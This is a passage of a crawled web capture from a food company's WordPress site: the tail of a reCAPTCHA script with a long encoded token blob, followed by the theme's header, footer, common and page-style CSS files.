Bgw4HCpsKfw7/DhybCpsO9w6B3PEPDln1tw4N4YH/CpWLDusK8eH5uEcKjKcKKwqnDiGtTw4vCnhjDkgPDgMOawq0KU2bCqsK+UgNtw7ZnwoYsw5XCtcKgV0BOwqHCpsO2w5pBTGDDvsO2w5fDn2RHw4vDt8KcEDZWYcOLOMOuw6PDkB/DhMO0wr7CrMKNQ8OBGMKiDsOKwprCsQ/[base64]/[base64]/DqsKaw7ZLaMK2wrPDoMOvMCQPbynCml9ub8OCZijCocKKwqTCssOtScKyw5tQfcK3W8KaWXQlBj3CrjlAw75ywqXDhsOGA8O5SsOLQVBfVDvCkw0twqjCi2nDlmNlfVw5w7p/WsKww7FgADXCl8KGOMKmScOub8OQaiYbaQPDsxfDhcOaJcK0e8O/w6XCoE/CnMKJWXU+JWDCusKJQSUdPjI+OsKrw4fDiCHCrTXDmk89wqQ4wqbChF/DlyxTf8Kow4XCq1XCo8K4PwrDgDpywqnCmsO/w5Fmwr5oesOiwofDicOQKnhjUTPCkwA2wpwAwpFtH8KJw5XCs8OXw7k2w5wvRgQiSUjCqsKJCDbDusOJY8K3QjHCpMKxw4bDtsOVKMOEwr4HTCsewqvDvcOEQXjCicOBw7DCvcOawokSD8KsZ3krOR1RDcOGR8KEaMOTBD/[base64]/w4JRw6cgwr5Qwr82w6wKHcKwE3AHwofCvsObwrLCqsKTQiUTwpzDh8Ohw79NDD/[base64]/CnjTDhsKsGsO/TsKTwpjDnHLCsCtdwrTCsMOSw5hFwolKw7nCsMOxUAPDpGFJBGzCni/Cn0rCmxdVZDLDqsKHbjBBwovDg23Dq8OLQcKfC3RTX8OYXsKwworCmCzCqcKeKsKsw6bCv8Kqwo5jKHTDs8Kaw69bw5nDnMOCNsKCVcK+wozDjcO+wr1qZsOiS8KDVcOiwoACw5hSYUZ/fibCiMKgOWTDhMOxw7RJwrfDnMOuZ0rDvUpJwrPDtRkWGRMHCsKbIsOHREFYw7nDrCsQw63ChAYDe8KYbQzCk8OJwokjwoFswpclw43DhsKGwqTDvlHCn0B4wqt2SsO2SmrDusO7LsOvDVTDsyMew7/Ct0rCn8Ohw4bCqkFnPiDCoMKkw6xGXsKrwod4wqnDsgzDnDcqw64dwqYpwqbDijYiw40PMMKtZgBGCxPDsMOhICnCvsOnw7pDwrBpw7/CicOWw745UcORw6EeWxfDg8O2w4Ytwo0FX8OJwo1RAcKKwrPCoG3DoULCq8O9wo1+PVUOw748dcK4czshwqELVMKPwo/[base64]/eUHDjhM+fx3DisOza8OyHMOIwpHDqzMkV8OCwpsPw4DCnXYlVsKhwql4wq/[base64]/aErDtMKjwpPCtyXCpsKlwpfDvBAXTC8Uw4rDr8O0JWQZw50fMiU6IxbDjykbwo7Cr8O8AUI+XXIOw7zDvw3ChgPCvsOAw5PDoghNw5trw5QQL8OqwpbDn31pwrkFBno4w6AgK8KtAjfDoQgbw5AGw5rCvk15cz1LwosMKMONQmJZCcOKaMK/[base64]/DghbCrXgoJVRdXsOywrTDgCJyT8Oyw6F/wovCvcOGw6ofw6NnRMO+HMKRJijCr8K6w4J1J8OVw51lwoTCsDPDksO2PTzCsFM0QS7Cv8KgSMKtw4U3w7bCl8Ofw5PCt8OuAcOjwppKw6HDpw7CqsOQwobCjMKawrNlw7hcaVBMwrcodsK2GMOkwq1pw5DCo8KKw7k7HAXCgsOUw5DCsh/[base64]/DpMKbw4omw6rDnWw5w7Ilw51MZXHChcKHwo4dwogXwpdxw4pyw45swps5cR0Vwo/CqR/[base64]/[base64]/CjHzDoArCgCEuQ1PCusOqwp3DucKVZG/CjcOxCy4sADgDw6zCisKkR8KnLijCksKyRgJXSnk0wrg/[base64]/w49AfzLDpj01Dj/DgnrDqCEPwq8AUiUyf2YhPRHDrcKgUMOvWcKEw4TDnnzClQzDgsKZwp7Dl2sXw77CmcODwpcwIMKHQMOZwpnChmnChirDkjIWSMKrbX3Dhh5sRsKtw7YDw5dbZsKxZgs/[base64]/CniESHsO1M8O3w6hSLRcUw60DdkfCmBzCoMOHw7rCkcK2wqoKwoQqw5pOacOUwqg2wp7DqcKCw4EDw77CtcKBXsOmccOhI8ObOisFw6w8w7lfG8O7woJkdlrDhcKDEsK7Sy/Cn8ODwrzDiSbCs8KYw54xwpc5wpAKw5zCuQ0ZC8K+V2UtGMO6w54vGRQnw4LCmDfCpzdPw7DDtGbDrkzClGZ3w5tiwofDk2ZXKE/ClE/Cv8K0wql+w7xtBsKZw4vDhnvDrMOQwoJ8wonDjcOiw43CqAXDssKPw68pFsOZSj7ChcOxw6tBNlt5w440Z8OSwojDu2TDlcO6woDClg7CicKnVHDDqDPCij/[base64]/CrMKmcx/DlMKCAHrDlcKVH1TDnS3DicOACgXCvVfDqMKxwql4aMKSIHBiw6dhwr7Cr8KXw7RRKwIaw7/[base64]/wqkOR3h+AjBUwpLDr8K/NsOISsKnZgHCuQnDtcKDw6oDw4w1BMOzTjZ6w6fCj8O3Y3ZebALCi8KUHWLDmVdJUsO/B8KwcAQjwp3DgMOPwqjCuQYCR8Kjw4TCgMKTw6dWw5N1w4Niwr/DkMOFd8OiJsOnw5IYwp8CAMKwNm49w5bCtg0vw77CtzQSwozDjlzCtAYKw6zCgMORwoUTHw/DpsKMwo8nLsOVecKiw48DGcKULwwJbnTCo8K9Y8OQfsOVAw9/c8OSKsKWaFplPAHDgcOGw7xibcOpQWsWPihTw4zCqMOnUGnCgC/DixTCghXCsMKww5QtIcO3wo/CtyfCk8O0bVPDlnkhfxdgWcK9RMKcWAfDpS8Gw4QCBRrDlMKww4zCvsODIRs0w6/DskxsRinCucOkwonCqcOAw6DCnMKLw7jDhsOowpVWTVLCt8KXBkosFMOBw7gBw6LChsOhw73DuVDDq8KjwrbCpMKwwpIDOsK1KH/CjcKmeMKoZsOfw7LDvEtAwo5RwoYhV8KaETDDjsKIw4fCiEfDusOfwr7CtMO1QTwAw6LCmsKTwo/[base64]/KGHCngnDuhFCIUlfZSpvHV8Mwok3w5kKwq3CpMKPKcKDw7DDnEZgO14/U8K7WA7DhcKzw4vDlMK4Ln3CqMKyAEjDisKbKnLCoBl6wpzDti4QwpjCqAcFLErDtsOcTikiNiUhwpnDphwTAgI2w4JHacO6w7YpCsKww5g+w40qT8OgwoPDu2UrwprDq3XCjMOWWU/[base64]/Co25/wrPCjVHDqhvCgMOTdxbDrHQcw7DChxYZw6zDsMKpwofDgzbCpcOOw7V1wrLDvnvCvcKWPAUTw7vDjz3Do8KuJ8KsZ8OoEkLDqgxKesKfKcOYHh7DocObw5dnWV7Cq1l1XsKzw5DDrMKhM8OeaMOsKcK4w4nCm2/DuU/DpcKibsO6wod4woLCgglAQxPCvBXCpQ1Kdkg+wonDrnTDv8OsawXDg8KVaMKmD8Kka2HDlsKswpTDvcO1FDjCsz/[base64]/Dp8KEwpvCoVXDiy/CixrDmcOkfcKsdsOKVsOCwpfDu8OnNGbCjm1wwrt1wooCwqnChcKzwrcqwo7ClXRoayU7w6ATw4jDuljCoV1iw6bCnEFKdn7DtmYFwqLCrzLChsOzHkVZOcOFw7DDssKNw7AKbcKmw6zCsG/DohjDpUY/w6NtaEU7w6N0wrIjw74yCMKeZz/DgcOxZxDDgkfCpwfDosKQUT0Vw5vCu8OXcBDDncKDBsKxwoQSf8O3w7MyS3NlBAkSwo/DpMK2YcKCwrXDo8OgXcOUw5wQLcOEBWHCoG/[base64]/wqTCt8KeHz7DsMKzFsKkw7PDvhPCmF3Dl8O+DEQ2wqDDtcO3SBoIw41Jwpc+HMOqwoRMFMKtwqXDqD/CuRFgLMKMw4zDsHwWw7vDvQQ6w6oTw54Ew6k7MAbDkR3DgUPDm8OWVsOOH8Kmw7HDj8Kvwr4RwoLDocKgScOcw4dew7tNTzseAxohw4HCmMKDAR/DjsKhS8KiK8KBBn3Cl8KwwpzDj0QtcS/DpMKOXMOewqcnRHTDgV5iwpLCvW7DsWfDgMO0EsOsdkbChmDCoULDm8Kdw6XCrsOOwqPDpSkuwqnDl8KaIsOMw4xXQMOkLMK6w7g5IsKfwqFhXMKBw7DCmygEPD3DscOobC5Uw6NLwoDCnMK/[base64]/CtzhwwpZ8IGfCrSTCoVAOEsOVcBbDngDCl0LDrcK/LsKuNUvCisO6WBpVKcKBKBPCosKCS8K5dMOKwpgbbinCksOeCMOUE8K8wrHDicOQw4XDljbCnwEDHsOJPlPCp8Knw7AvwqDCiMODwoXCpT5Yw6QdwqnCsEnDpzoIETFgSsOyw7zDhMKgNMKHScKraMOqTX9YYRo0CsKZwoY2cjbDm8O9wr/CoGt4w4zCoFAVGsKqb3HDnMKOw7HCo8OkU1E+CMKsbSbChA04w5PCvcOTC8ONw57DjQ/[base64]/ChcOUZsK0RcKCwrcaWAnDlUUKPcOnwpJ8w5vDncOVHMKAwqzDpAdRf3nCn8Kbw5LClGDDgMOVRcKbC8OjYmrDm8KrwqrCjMOBw5jCtcO6NQjDoWxgwqYKN8K0MMOUFw7Dnw57cBwCw6/CpA0ICAVLJcOzBcKGwqJkw4FsYMOxNR3CgWzDksKxd3vDghpvM8KVwrjCjivDoMK5w5c+eDfCgsKxwqHDtFg\\u003d\x22],null,[\x22conf\x22,null,\x226LdVgNUpAAAAANpV4nVFeuILR4OtLI4WuwygidrT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sltfoods.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nV/0og4TTnOJl8/E2SiPhaJCn1ZVS8lD7J+m49FLdxM\\u003d\x22,1,0,null,1,1769035485253,0,0,[88,237,56,5,109],null,[64,249],\x22RC-NQnQYKyp6E48Vw\x22,null,null,null,null,null,\x220dAFcWeA7t6vESUd5exlTYtQyYs2FkZXZIc5o7E-Mn0CxmaE-apxlndbO0daHZHAxcyy6xkSLN-gfw_JuqhmCCa2qelVitzLn3Tg\x22,1769118285434]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/header.css
body_size: 704
content:
.customNavbar{background-color:var(--white)!important;padding:.7rem 4rem 0.7rem!important}.navbar-toggler{color:var(--black);font-size:2rem!important}.customNavbar .navbar-collapse{flex-grow:initial}.headerIcons{position:absolute;top:0;right:3.5rem;background-color:var(--blue)}.headerIcons .requestBtn{background-color:var(--orange)}.headerIcons .requestBtn a:hover{color:var(--blue)!important}.customNavbar .nav-link{font-size:1rem;line-height:1.5rem;font-weight:600;color:var(--black);padding:.5rem 1.5rem!important;font-family:"montserratlight"}.nav-link.active,.active{font-family:"montserratbold"!important}.navbar-nav{align-items:center!important}.nav-item .nav-link:hover{color:var(--green43F)!important}.navbar-nav .nav-item{width:6.875rem;display:flex;justify-content:center;align-items:center}.requestBtn{width:12.187rem;height:3.5rem;padding:.5rem;border-radius:2.5rem;background-color:var(--bluEE2)}.searchBarbtn{display:flex;gap:2rem}.leafIcon{position:absolute;top:-.5rem;left:50%}@media screen and (max-width:991px){.navbar-nav{align-items:start!important}.navbar-collapse{position:fixed;right:-600px;height:100%;top:0;background-color:#fff;bottom:0;width:50%;transition:0.5s ease-in;display:block;margin-top:0;z-index:-1}.swipenavbar{position:fixed;right:0;height:100%;top:0rem;background-color:var(--white);bottom:0;width:50%;transition:0.5s ease-in;display:block;-webkit-box-shadow:-3px 9px 18px -10px rgb(0 0 0 / .41);-moz-box-shadow:-3px 9px 18px -10px rgb(0 0 0 / .41);box-shadow:-3px 9px 18px -10px rgb(0 0 0 / .41);border:unset;margin-top:0;z-index:-1}#mega-menu-wrap-main-menu{max-height:80%!important;overflow-y:scroll!important;overflow-x:hidden!important}.customNavbar .nav-link{font-size:1.25rem;padding:1.25rem 2.5rem!important}}@media screen and (max-width:576px){.navbar-collapse,.swipenavbar{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/footer.css
body_size: 796
content:
.footerContainer{margin:0 auto;max-width:1640px;width:100%;padding:0rem}footer{margin-top:3rem}.footerTitle{font-size:1rem;line-height:normal;font-weight:600;color:var(--black3232);font-family:"montserratregular"}footer .footerLink li a{text-decoration:none;list-style-type:none}footer .footerLink li a:hover{color:var(--green43F)}footer .footerLink li a{font-size:1rem;line-height:2rem;font-weight:600;color:var(--black4E4E);padding:0;list-style-type:none;margin-bottom:.5rem;font-family:"montserratlight"}footer .footerLink li{margin-bottom:.5rem}footer .address{font-size:1rem;line-height:1.5rem;font-weight:700;margin-top:1.5rem;padding-right:3rem;color:#333232;font-family:"montserratlight"}footer .address span{font-size:1.25rem;line-height:1.75rem;font-weight:700;color:var(--black3232);margin-bottom:1rem}footer .footerIcon a{display:block;font-size:1rem;line-height:1.5rem;font-weight:700;color:var(--black3232);margin-top:.25rem}.footerSitemap h1{font-size:1.5rem;font-weight:700;color:var(--black3232);margin-bottom:.5rem}.footerSitemap div{width:100%;height:18rem}.topBtn{position:fixed;bottom:1rem;right:2rem;height:2.5rem;width:2.5rem!important;border-radius:50%;background-color:var(--green43F);border:1px solid var(--blue);z-index:9999}.topBtn:hover{background-color:var(--bluEE2);color:var(--black3232);transition:0.4s}.newsletterBox span{font-weight:500}.paymentImg{margin-top:.65rem;margin-bottom:1rem}footer .socialMediaLink{display:flex;align-items:center;justify-content:start;gap:1rem;margin-bottom:0}footer .socialMediaLink a img{height:1.8rem;width:1.8rem}.copyrightText{font-size:1.125rem;line-height:1.5rem;font-weight:600;color:#656565;margin-bottom:0rem;padding-bottom:1.5rem;text-align:center;font-family:"open_sansregular"}.newsletterBox i{position:absolute;top:0;right:0;background-color:var(--bluEE2);color:var(--white);padding:.7rem 0rem;width:2.5rem;height:2.5rem;font-size:1rem;border-radius:0 .25rem .25rem 0rem;text-align:center;z-index:0}.newsletterBox i:hover{cursor:pointer}.newsletterBox input{height:2.5rem;border:unset;width:100%;border:1px solid rgb(0 0 0 / .44)}.footerLogo{height:4rem;width:15rem}.footerContainer .fa-solid{color:var(--white)}.footerLink .leafIcon{position:absolute;top:-1rem;left:0;margin-left:1rem}

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/common.css
body_size: 2290
content:
@font-face{font-family:"pt_serifbold";src:url(../fonts/PT_Serif/ptserif-bold-webfont.woff2) format("woff2"),url(../fonts/PT_Serif/ptserif-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"pt_serifregular";src:url(../fonts/PT_Serif/ptserif-regular-webfont.woff2) format("woff2"),url(../fonts/PT_Serif/ptserif-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"promptbold";src:url(../fonts/Prompt/prompt-bold-webfont.woff2) format("woff2"),url(../fonts/Prompt/prompt-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"promptmedium";src:url(../fonts/Prompt/prompt-medium-webfont.woff2) format("woff2"),url(../fonts/Prompt/prompt-medium-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"promptregular";src:url(../fonts/Prompt/prompt-regular-webfont.woff2) format("woff2"),url(../fonts/Prompt/prompt-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"promptsemibold";src:url(../fonts/Prompt/prompt-semibold-webfont.woff2) format("woff2"),url(../fonts/Prompt/prompt-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"limelightregular";src:url(../fonts/Limelight/limelight-regular-webfont.woff2) format("woff2"),url(../fonts/Limelight/limelight-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"kaushan_scriptregular";src:url(../fonts/Kaushan_Script/kaushanscript-regular-webfont.woff2) format("woff2"),url(../fonts/Kaushan_Script/kaushanscript-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"halantbold";src:url(../fonts/Halant/halant-bold-webfont.woff2) format("woff2"),url(../fonts/Halant/halant-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"halantmedium";src:url(../fonts/Halant/halant-medium-webfont.woff2) format("woff2"),url(../fonts/Halant/halant-medium-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"halantregular";src:url(../fonts/Halant/halant-regular-webfont.woff2) format("woff2"),url(../fonts/Halant/halant-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"halantsemibold";src:url(../fonts/Halant/halant-semibold-webfont.woff2) format("woff2"),url(../fonts/Halant/halant-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"copperplate_ccbold";src:url(../fonts/CopperplateCC-Font/copperplatecc-bold-webfont.woff2) format("woff2"),url(../fonts/CopperplateCC-Font/copperplatecc-bold-webfont.woff2) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"copperplate_ccregular";src:url(../fonts/CopperplateCC-Font/copperplatecc-heavy-webfont.woff2) format("woff2"),url(../fonts/CopperplateCC-Font/copperplatecc-heavy-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratbold";src:url(../fonts/Montserrat/montserrat-bold-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratmedium";src:url(../fonts/Montserrat/montserrat-medium-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-medium-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratsemibold";src:url(../fonts/Montserrat/montserrat-semibold-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratextralight";src:url(../fonts/Montserrat/montserrat-extralight-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-extralight-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratlight";src:url(../fonts/Montserrat/montserrat-light-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-light-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratregular";src:url(../fonts/Montserrat/montserrat-regular-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"montserratthin";src:url(../fonts/Montserrat/montserrat-thin-webfont.woff2) format("woff2"),url(../fonts/Montserrat/montserrat-thin-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"open_sanslight";src:url(../fonts/Open_sans/opensans-light-webfont.woff2) format("woff2"),url(../fonts/Open_sans/opensans-light-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"open_sansbold";src:url(../fonts/Open_sans/opensans-bold-webfont.woff2) format("woff2"),url(../fonts/Open_sans/opensans-bold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"open_sansregular";src:url(../fonts/Open_Sans/opensans-regular-webfont.woff2) format("woff2"),url(../fonts/Open_Sans/opensans-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"open_sanssemibold";src:url(../fonts/Open_Sans/opensans-semibold-webfont.woff2) format("woff2"),url(../fonts/Open_Sans/opensans-semibold-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"georgiaregular";src:url(../fonts/Georgia/georgia-webfont.woff2) format("woff2"),url(../fonts/Georgia/georgia-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"georgiabold";src:url(../fonts/Georgia/georgiab-webfont.woff2) format("woff2"),url(../fonts/Georgia/georgiab-webfont.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}*{box-sizing:border-box;padding:0;margin:0}html,body{font-family:"montserratregular"!important;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth;font-display:swap}@media (min-width:2561px) and (max-width:80000000px){body,html{position:relative;width:1920px!important;margin:0 auto!important;overflow-x:hidden!important;-webkit-box-shadow:0 0 15px 0 rgb(0 0 0 / .24)!important;-moz-box-shadow:0 0 15px 0 rgb(0 0 0 / .24)!important;box-shadow:0 0 15px 0 rgb(0 0 0 / .24)!important}header{width:1920px!important}.header{width:1920px!important;margin:0 auto}}html{font-size:16px}p,span,h1,h2,h3,h4,h5,h6{padding:0;margin:0}:root{--white:#fff;--black:#000000;--black69:#000000b0;--black3232:#333232;--blackCCC:#cccccc;--black222:#222222;--black4E4E:#4e4e4e;--bluEE2:#019ee2;--green43F:#8cc43f;--greenA46:#9cda46;--green902:#477902;--redC2D:#d72c2d;--grey71:rgba(250, 248, 248, 0.71)}@media only screen and (max-width:1800px){:root{font-size:14px}}@media only screen and (max-width:1500px){:root{font-size:12px}}::-webkit-scrollbar{width:.5rem;height:.5rem}::-webkit-scrollbar-track{border-radius:10rem;background:#efefef}::-webkit-scrollbar-thumb{border-radius:10rem;background:#dfdfdf}::-webkit-scrollbar-thumb:hover{background:rgb(0 0 0 / .4)}::-webkit-scrollbar-thumb:active{background:rgb(0 0 0 / .9)}input[placeholder]{text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:textfield;appearance:textfield;margin:0}::-moz-placeholder{color:var(--black);font-weight:400}input:-moz-placeholder{text-overflow:ellipsis}input:focus-visible{outline:none}.navbar-toggler:focus{box-shadow:unset!important}.form-control:focus{box-shadow:none!important;border:1px solid rgb(0 0 0 / .44)}.nav-link:focus{color:var(--black)!important}.form-group{margin-bottom:0rem}.form-control{font-size:1rem;font-weight:500;line-height:1.5rem;color:var(--black);background-color:var(--white);border:1px solid var(--black);border-radius:0rem}.btn.focus,.btn:focus{box-shadow:unset}.btn-focus{box-shadow:none}.primaryBtn{font-size:1rem;font-weight:700;line-height:1.5rem;border:1px solid var(--white);color:var(--white);font-family:"open_sanssemibold"}.primaryBtn:hover{transition-duration:400ms;cursor:pointer;background-color:var(--green43F);color:var(--white);border:1px solid var(--green43F)}.secondaryBtn{font-size:1rem;font-weight:500;line-height:1.5rem;border:1px solid var(--black);padding:.75rem 1rem;color:var(--black)}.secondaryBtn:hover{transition-duration:400ms;cursor:pointer;background-color:var(--green43F);color:var(--black);border:1px solid var(--green43F)!important}.owl-nav .fa-2xs{font-size:2rem;line-height:2.3rem;font-weight:500;color:#9ea1a3;vertical-align:0em;height:3.75rem;width:3.75rem;border-radius:0;display:flex;justify-content:center;align-items:center;background-color:var(--white)}#feedbackSection .owl-nav .fa-2xs{color:#9EA1A3;background-color:#5C5C5C}#brandSlider .owl-nav .fa-2xs{color:var(--black);background-color:#fff0}.owl-theme .owl-nav [class*="owl-"]:hover{background:unset!important;color:#fff;text-decoration:none;border-radius:0}.owl-nav .fa-2xs:hover{background-color:var(--white);color:var(--black)}#feedbackSection .owl-nav .fa-2xs:hover{color:var(--white)}.owl-theme .owl-nav{margin-top:0px!important}.owl-carousel .owl-nav{position:absolute;top:50%;width:100%;transform:translateY(-50%);display:flex;justify-content:space-between;pointer-events:none;padding:0rem 1rem}.owl-carousel .owl-nav button{background:none;border:none;font-size:24px;cursor:pointer;pointer-events:auto}#brandSection .owl-carousel .owl-nav.disabled,#productSection .owl-carousel .owl-nav.disabled,#featuredProduct .owl-carousel .owl-nav.disabled,#productGeners .owl-carousel .owl-nav.disabled,#feedbackSection .owl-carousel .owl-nav.disabled,#discoverCarousel .owl-carousel .owl-nav.disabled,#brandSlider .owl-carousel .owl-nav.disabled{display:flex!important;margin-top:0}a{color:var(--black);text-decoration:none}a:hover{color:var(--black)}ul{padding-left:0!important;margin-bottom:0!important}li{list-style:none}.headerMargin{margin-top:105px}.containerWrapper{margin:0 auto;max-width:1752px;width:100%;padding:0rem 2rem}#heroSection .owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:var(--green43F)}#heroSection .owl-theme .owl-dots .owl-dot span{width:1.5rem;height:1.5rem;margin:.5rem 1rem}@media screen and (min-width:768px) and (max-width:1600px){.headerMargin{margin-top:80px}}@media screen and (max-width:768px){.headerMargin{margin-top:90px}}.error-container{text-align:center}.error-code{font-size:150px;font-weight:700;color:#343a40}.error-message{font-size:24px;color:#6c757d;margin-bottom:30px}.back-home-btn{display:inline-block;padding:10px 20px;font-size:18px;font-weight:700;text-decoration:none;color:#fff;background-color:var(--bluEE2);border-radius:5px;transition:background-color 0.3s ease}.back-home-btn:hover{background-color:var(--green43F);color:var(--white)}.errorContainer{padding:8rem}.borderTop{border-top:.5px solid var(--blackCCC);padding-top:2rem}.borderBottom{border-bottom:.5px solid var(--blackCCC)}.form-check-input:focus{box-shadow:unset!important}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{max-height:500px!important;width:auto!important}div#breadcrumbs{background:#f3f2f2;padding:.7rem 4rem 0.7rem!important;width:100%!important}span.breadcrumb_last{color:#8cc43f}#breadcrumbs a{color:#000;text-decoration:none}

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/styles.css
body_size: 9504
content:
@media only screen and (min-width:784px){#brandSection .owl-item{float:none!important;width:50%!important}}.product-list .overlayContainer img{height:revert-layer!important;max-width:100%;width:auto!important}.product-list .overlayContainer{position:relative;border:1px solid #e8e8e8;display:flex;justify-content:center;align-items:center}.product-type-variable .variations_form{margin-bottom:0!important}.navigationHeight{margin-top:87px}#heroSection .captionBoxOne{position:absolute;left:50%;top:12%;transform:translate(-50%,-50%);z-index:1;text-align:center}#heroSection .caption h1{font-size:3rem;line-height:3rem;font-weight:400;color:#83452e;margin-bottom:1rem;font-family:"copperplate_ccregular";text-transform:uppercase}#heroSection .caption h3{font-size:1.5rem;line-height:3rem;font-weight:700;color:var(--black222);margin-bottom:0rem;font-family:"pt_serifbold"}#heroSection .owl-theme .owl-dots{margin:2.6rem 0rem 3.7rem 0rem}#heroSection .item{width:100%;position:relative;transition:3s;overflow:hidden}#heroSection .item img{width:100%;transition:3s}.item .paralax1{position:absolute;z-index:1;left:0;top:-100%}.item .paralax2{position:absolute;z-index:2;left:0;bottom:-50%;transform:scale(1)}.item .paralax3{position:absolute;z-index:3;left:0;bottom:-50%}.item .paralax4{position:absolute;z-index:2;left:0;bottom:-50%}.item .paralax5{position:absolute;z-index:3;left:0;bottom:-100%}.sm-frame{display:none!important}.welcomeCaption{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;margin:auto;height:100%;padding:0rem 9.5rem}.welcomeBannerBox .grainCaption{background-color:var(--greenA46);padding:1.2rem 3.7rem;position:absolute;bottom:3rem;right:-3.5rem;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.welcomeBannerBox .grainCaption h3{font-size:2rem;line-height:2.5rem;font-weight:500;color:var(--black222);margin-bottom:0rem;font-family:"montserratmedium";width:515px}.welcomeBannerBox{display:flex;justify-content:space-between;align-items:center;column-gap:1rem;background-image:url(../assets/images/rightBg.webp)!important;background:no-repeat;background-attachment:fixed;background-position:right;margin-bottom:7rem}.welcomeCaption h2{color:#8cc43f;font-family:"promptbold";font-size:6rem;font-style:normal;font-weight:700}.welcomeCaption h3{color:var(--black69);font-size:4rem;font-style:normal;font-weight:600;margin-bottom:1.5rem;font-family:"montserratmedium"}.welcomeCaption p{color:var(--black);font-size:1rem;font-style:normal;font-weight:700;line-height:1.5rem;margin-bottom:4rem;font-family:"montserratlight"}.moreBtn a{color:var(--black);font-size:1.5rem;font-style:normal;font-weight:500;line-height:1.5rem;border-bottom:2px solid #8cc43f;text-decoration:none;font-family:"montserratmedium"}.moreBtn a:hover{color:var(--greenA46)}.sectionTitle{padding-bottom:4rem;text-align:center}.sectionTitle h2{color:var(--black222);font-size:3rem;font-style:normal;font-weight:500;line-height:normal;text-align:center;margin-bottom:2rem;font-family:"montserratregular"}.sectionTitle span{font-weight:600;font-family:"montserratregular"}.sectionTitle a{color:var(--green902);font-size:1.5rem;font-style:normal;font-weight:500;line-height:normal;display:block;text-align:center;font-family:"montserratmedium"}.sectionTitle a:hover{color:var(--black222)}#brandSection .owl-carousel .owl-item img{display:block;width:auto;margin:auto;max-width:100%}#brandSection .owl-carousel .owl-stage-outer{border:.5px solid var(--blackCCC);background-color:var(--white)}#brandSection .owl-carousel.owl-drag .owl-item{border-right:.5px solid var(--blackCCC)}#brandSection .owl-carousel.owl-drag .owl-item{position:relative}#brandSection .owl-carousel .owl-item span{display:block;width:100%;border-bottom:.5px solid var(--blackCCC)}.brandBackground{background:rgb(250 248 248 / .71)}.brandWrapper{padding:4rem 7rem 8rem 7rem;background:url(../assets/images/brandBackground.webp);background-position:center;background-size:100% 100%;background-attachment:fixed}#brandSection .hoverEffect:hover{background:rgb(140 196 63 / .59);box-shadow:-11px 11px 23px 0 rgb(0 0 0 / .12);cursor:pointer}#brandSection .hoverEffect{transition:background-color 0.5s ease}#brandSection .owl-carousel .owl-nav .owl-prev{margin-left:-100px}#brandSection .owl-carousel .owl-nav .owl-next{margin-right:-100px}.productsSection{padding-top:3rem;background-color:var(--grey71)}#productSection .owl-carousel .owl-item img{display:block;width:auto;max-width:100%}#productSection .owl-carousel.owl-drag .owl-item{position:relative}#productSection 